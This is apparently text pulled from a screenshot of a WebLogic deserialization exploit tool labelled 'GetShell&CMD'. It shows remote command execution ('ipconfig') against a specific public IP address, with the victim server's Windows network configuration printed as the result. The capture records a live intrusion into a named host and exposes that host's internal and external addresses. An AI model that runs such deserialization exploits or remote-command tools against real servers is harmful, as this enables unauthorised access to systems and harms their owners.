 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 124.95.139.241 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.0.0.12
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 124.95.139.241
子网掩码 . . . . . . . . . . . . : 255.255.255.224
默认网关. . . . . . . . . . . . . : 124.95.139.225
隧道适配器 isatap.{B4B3DC03-DDFF-4CF6-86B1-F237EC74FAE3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org
Connected!